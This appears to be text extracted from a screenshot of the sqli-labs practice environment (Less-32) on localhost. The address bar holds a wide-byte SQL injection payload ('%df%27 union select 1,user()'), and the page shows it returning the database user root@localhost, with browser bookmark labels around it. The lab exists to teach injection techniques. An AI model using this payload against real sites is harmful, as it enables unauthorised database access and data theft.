 127.0.0.1/sqli-labs/Less-32/?id=-1%df%27union%20select%201,user() Search
翻译 百度一下,你就知道 lcamry-博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全 ctf
ble Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-32